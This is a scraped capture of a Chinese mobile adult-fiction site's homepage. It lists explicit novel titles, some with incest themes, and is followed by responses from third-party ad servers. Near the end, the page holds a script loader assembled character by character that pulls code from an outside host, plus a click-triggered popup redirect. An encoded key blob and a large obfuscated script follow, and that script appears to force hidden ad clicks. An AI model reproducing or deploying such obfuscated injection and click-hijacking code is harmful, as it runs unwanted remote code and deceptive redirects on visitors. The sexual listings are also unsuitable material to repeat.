

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.zhanvxs.cc/hot/haitangxiaoshuowang/
body_size: 5778
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>海棠小说网_海棠线上文学城_海棠小说最新网站http://m.zhanvxs.cc</title>
<meta name="keywords" content="海棠小说网_渣女小说,海棠,海棠小说,haitang,lashuwu,lashu" />
<meta name="description" content="海棠小说网_海棠线上文学城提供的耽美小说,言情小说,同人小说,每天及时更新！希望大家喜欢" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="https://m.zhanvxs.cc/17mb/script/wap.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
<style>
.head .logo a {
    background: none;
    text-indent: 0;
    font-size: 26px;
    font-weight: bold;
}
.head .logo a {
    display: block;
    float: left;
    height: 60px;
    width: 250px;
}
</style>

<div class="head">
    <h1 class="logo"><a href="https://m.zhanvxs.cc/hot/haitangxiaoshuowang/">海棠小说网</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="https://m.zhanvxs.cc/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="https://m.zhanvxs.cc/sort/">分类</a></li>
            <li><a href="https://m.zhanvxs.cc/top/">排行</a></li>
            <li><a href="https://m.zhanvxs.cc/top/postdate_1/">新书</a></li>
            <li><a href="https://m.zhanvxs.cc/full/1/">完本</a></li>
            <li><a href="https://m.zhanvxs.cc/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.zhanvxs.cc/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<style>
.tagbox {
    margin: 10px;
}
.tagbox a {
    padding: 5px;
    display: block;
    float: left;
    background: #eee;
    border-radius: 3px;
    margin: 10px 3px;
    font-size: 12px;
}
a {
    text-decoration: none;
    color: #666;
}
.taglist a{
	padding: 5px 8px;
	line-height: 28px;
	background: #7f615d;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-radius: 6px;
	color: white;
}
.taglist li{
	float: left;
    list-style-type: none;
	width:14.2%;
	height: auto;
    overflow: hidden;
}
</style>
	 <div class="sub_menu1 tablebj">
	 	<h3><a href="/taglist.html">推荐标签</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/taglist.html">更多</a></div>		
		<div class="taglist">
			<ul style="text-align:center; width:100%;">
			<li><a href="/tag/1/">调教</a></li>			</ul>
		</div>
	</div>
    <div class="sub_menu2" style="clear:both;top:35px">
        <h3><a href="/top/monthvisit_1/">本站推荐</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/top/monthvisit_1/">更多</a></div>
        <div class="article">
		<div class="list">
            <ul>
									<li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/9932/">我是校园肛交渣女</a></span><span class="s3"><a href="/author/不详">不详</a></span></li>
									<li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/10377/">清晨一如既往会到来h</a></span><span class="s3"><a href="/author/GAOENkuan">GAOENkuan</a></span></li>
									<li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/11269/">江湖美事</a></span><span class="s3"><a href="/author/一夕寒照">一夕寒照</a></span></li>
									<li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/14575/">列博尔记事</a></span><span class="s3"><a href="/author/梦中梦786">梦中梦786</a></span></li>
								<div class="clear"></div>
            </ul>
        </div>
		</div>
    </div>
		
    <div class="sub_menu2">
        <h3><a href="/top/postdate_1/">新书小说</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/top/postdate_1/">更多</a></div>
        <div class="article">
            <div class="list">
			<style>
				.list li{
					list-style: none;
				}
			</style>
			
			<li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94406/">止疼（父女H）</a></span><span class="s3"><a href="/author/猪头">猪头</a></span></li>            
                                                                    <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/94405/">我的小猫 （np&nbsp;&nbsp;h）</a></span><span class="s3"><a href="/author/边太">边太</a></span></li>                                                    <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/94404/">我的小猫 （nph）</a></span><span class="s3"><a href="/author/边太">边太</a></span></li>                                                    <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/94403/">静谧风暴（双出轨）</a></span><span class="s3"><a href="/author/七重纱">七重纱</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94402/">越界(1V2)含骨科</a></span><span class="s3"><a href="/author/孤羽">孤羽</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94401/">冒牌王爷</a></span><span class="s3"><a href="/author/公子于歌">公子于歌</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94400/">前妻大反派</a></span><span class="s3"><a href="/author/极品豆芽">极品豆芽</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94399/">bl文总受成攻[快穿]</a></span><span class="s3"><a href="/author/禾子小西">禾子小西</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94398/">万人迷男配的翻车日常[快穿]</a></span><span class="s3"><a href="/author/纱溁">纱溁</a></span></li>                                            			</div>
        </div>
    </div>
    <div class="sub_menu2">
        <h3><a href="/sort/2_1/">海棠耽美</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/sort/2_1/">更多</a></div>
        <div class="article">
            									
					 <div class="list">
						<ul>
							<li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/94393/">全校传我们不合</a></span><span class="s3"><a href="/author/米粥烧酒">米粥烧酒</a></span></li>		
												            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/79147/">唐僧肉 (1V1 h)</a></span><span class="s3"><a href="/author/薰">薰</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/94286/">没有说出口的爱</a></span><span class="s3"><a href="/author/法力无边的高某">法力无边的高某</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/94032/">暗夜萤火（校园1v1）</a></span><span class="s3"><a href="/author/氯化钠">氯化钠</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/90521/">碎钻&nbsp;&nbsp;&nbsp;&nbsp;(女病娇，双囚禁)</a></span><span class="s3"><a href="/author/硫酸铜">硫酸铜</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/90706/">小狗响铃（1v1）</a></span><span class="s3"><a href="/author/纯奶泡男模">纯奶泡男模</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/93880/">假装失忆后前夫哥找上门</a></span><span class="s3"><a href="/author/萝卜花兔子">萝卜花兔子</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/87776/">玻璃糖（校园1v1）</a></span><span class="s3"><a href="/author/不过风月">不过风月</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/93558/">星星的诗</a></span><span class="s3"><a href="/author/欠三斤">欠三斤</a></span></li>
														</ul>
					</div>
				                    </div>
    </div>

    <div class="sub_menu2">
        <h3><a href="/sort/4_1/">海棠言情</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/sort/4_1/">更多</a></div>
        <div class="article">
                        <div class="list">
                <ul>
					<li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94036/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></span><span class="s3"><a href="/author/wildasher">wildasher</a></span></li>
				                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94385/">扁担下的欲火</a></span><span class="s3"><a href="/author/雷音喵喵喵">雷音喵喵喵</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/91174/">赛博性冷淡会梦见电子凰文吗（np）</a></span><span class="s3"><a href="/author/我真的就想吃一口喜欢的">我真的就想吃一口喜欢的</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/93865/">优胜劣汰（1V2，男小三）</a></span><span class="s3"><a href="/author/珠莉">珠莉</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94134/">鳳求凰（重生）</a></span><span class="s3"><a href="/author/木子">木子</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94383/">妹妹</a></span><span class="s3"><a href="/author/宇宙奥德赛">宇宙奥德赛</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/92094/">药王谷伪父女 (师徒养成)</a></span><span class="s3"><a href="/author/小米瓶子">小米瓶子</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94379/">万人嫌女配她又失败了（h）</a></span><span class="s3"><a href="/author/我要看点色情的">我要看点色情的</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/92788/">每一世她都赢麻了</a></span><span class="s3"><a href="/author/爱吃东西的小可爱">爱吃东西的小可爱</a></span></li>                    </ul>
            </div>                    </div>
        <div class="bottomad"><script>_17mb_middle();</script></div>
    </div>
    <div class="sub_menu2">
        <h3><a href="/sort/1_1/">耽美小说</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/sort/1_1/">更多</a></div>
        <div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/93988/">共此时（下）</a></span><span class="s3"><a href="/author/澹台迢迢">澹台迢迢</a></span></li>
				                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/77391/">［海贼王］为了赚钱我被迫下海（nph）</a></span><span class="s3"><a href="/author/七月初七">七月初七</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/62701/">谋臣</a></span><span class="s3"><a href="/author/一只二花花啊">一只二花花啊</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/93008/">极致沉沦（伪骨科h）</a></span><span class="s3"><a href="/author/虾饺">虾饺</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/94033/">不周山</a></span><span class="s3"><a href="/author/水也">水也</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/77244/">顶级玩物（高H，金主强制爱）</a></span><span class="s3"><a href="/author/甜甜圈MM">甜甜圈MM</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/74780/">试婚</a></span><span class="s3"><a href="/author/云清朗">云清朗</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/94131/">死了一个娱乐圈男演员之后</a></span><span class="s3"><a href="/author/河豚没有毒">河豚没有毒</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/94388/">走廊上的意外碰撞（1v1 高H）</a></span><span class="s3"><a href="/author/乐乐玩在家">乐乐玩在家</a></span></li>                    </ul>
            </div>                    </div>
    </div>
    <div class="sub_menu2">
        <h3><a href="/sort/3_1/">言情小说</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/sort/3_1/">更多</a></div>
        <div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29250/">精彩乱文----【我和同学的妈妈】</a></span><span class="s3"><a href="/author/通心粉">通心粉</a></span></li>
				                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29248/">《茹果·爱》：最真实最刺激的淫妻图文大作，没有之一</a></span><span class="s3"><a href="/author/sanleaf">sanleaf</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29249/">《堕落的熟女教师》经典推荐！不看绝对是遗憾</a></span><span class="s3"><a href="/author/登高尿远">登高尿远</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29247/">屌丝处男和中年熟女人妻的恋情，评《不伦恋歌之萍水相逢》</a></span><span class="s3"><a href="/author/sanleaf">sanleaf</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29229/">罪恶与黑暗是永不停止的循环——评《惊尘溅血》</a></span><span class="s3"><a href="/author/peter12233">peter12233</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/28854/">《妖刀记》的一点感想</a></span><span class="s3"><a href="/author/admin">admin</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/28853/">浅评《妈妈是丝袜奴》</a></span><span class="s3"><a href="/author/迷情阿飞">迷情阿飞</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/28106/">【女警妈妈被凌辱虐待】之观后感</a></span><span class="s3"><a href="/author/yihaishangren">yihaishangren</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/28105/">浅评macooops3《妻子的潮韵》及对绿文的一点陋识</a></span><span class="s3"><a href="/author/SIS莫离">SIS莫离</a></span></li>                    </ul>
            </div>                    </div>
    </div>
	<div class="sub_menu3">
        <h3><a href="/top/lastupdate_1/">最近更新</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/top/lastupdate_1/">更多</a></div>
        <div class="list_xm">
            <ul>
                                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94036/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></span>  <span class="s3"><a href="/author/wildasher">wildasher</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94385/">扁担下的欲火</a></span>  <span class="s3"><a href="/author/雷音喵喵喵">雷音喵喵喵</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/91174/">赛博性冷淡会梦见电子凰文吗（np）</a></span>  <span class="s3"><a href="/author/我真的就想吃一口喜欢的">我真的就想吃一口喜欢的</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/93865/">优胜劣汰（1V2，男小三）</a></span>  <span class="s3"><a href="/author/珠莉">珠莉</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94134/">鳳求凰（重生）</a></span>  <span class="s3"><a href="/author/木子">木子</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94383/">妹妹</a></span>  <span class="s3"><a href="/author/宇宙奥德赛">宇宙奥德赛</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/92094/">药王谷伪父女 (师徒养成)</a></span>  <span class="s3"><a href="/author/小米瓶子">小米瓶子</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94379/">万人嫌女配她又失败了（h）</a></span>  <span class="s3"><a href="/author/我要看点色情的">我要看点色情的</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/93988/">共此时（下）</a></span>  <span class="s3"><a href="/author/澹台迢迢">澹台迢迢</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/92788/">每一世她都赢麻了</a></span>  <span class="s3"><a href="/author/爱吃东西的小可爱">爱吃东西的小可爱</a></span></li>            </ul>
        </div>
    </div>
		<style>
.friendlink {
   border: 1px solid #8D6661;
    padding: 5px 0px;
    border-radius: 3px;
    line-height: 20px;
    clear: both;
    position: relative;
    top:5px;
    margin: 10px 10px 10px 10px;
}
.friendlink p {
    margin-left: 15px;
    color: #8A4649;
}
.friendlink a {
    padding-right: 5px;
    padding-left: 5px;
    color: #8A4649;
}
</style>	
<div class="friendlink">
	友情链接：
			<a href="/hot/jinghuaxiangbantxtxiazaiwodexiaoshuowang/" target="_blank">警花相伴txt下载我的小说网</a>
			<a href="/hot/guanchangxiaoshuowang/" target="_blank">官场小说网</a>
			<a href="/hot/ranwenxiaoshuoyueduwang/" target="_blank">燃文小说阅读网</a>
			<a href="/hot/junzigexiaoshuowang/" target="_blank">君子阁小说网</a>
			<a href="/hot/yankuaikanshushouye/" target="_blank">眼快看书首页</a>
	</div>
<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.zhanvxs.cc/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.zhanvxs.cc">首页</a></span> | <span><a href="https://m.zhanvxs.cc/mybook.html" rel="nofollow">书架</a></span> | <span><a href="https://m.zhanvxs.cc/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18620f3f41564630bc3f976cece68b27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 



--- FILE ---
content_type: text/html
request_url: https://m.zhanvxs.cc/mystatus.html
body_size: 129
content:
document.write('<a href="/login.html">登录</a>')

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2107tc.w06m32.com:8004/d/6533?t=0.8519633868828131
body_size: 1129
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs00@=\"JF6^Y\"g}1K{Qn@o1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}soQ}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}01F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}01F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7spXm6TDLTFF0}n{m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47419
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}01F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}01F(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','pl